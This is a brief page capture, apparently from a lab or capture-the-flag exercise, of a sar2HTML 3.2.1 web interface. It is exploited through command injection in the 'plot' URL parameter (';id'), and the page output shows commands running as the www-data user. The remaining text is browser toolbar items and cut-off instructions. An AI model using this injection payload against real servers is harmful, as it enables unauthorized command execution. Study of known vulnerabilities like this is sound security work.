 10.10.10.150/sar2HTML/index.php?plot=;id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
sar2html Ver 3.2.1
(Donate if you like!)
New ;id
Select Host
Select Host
There is no defined host...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
COLLECT
1. Use sar2a
Dow
Unt
For
For
It w
Clic
Or s
2. Use built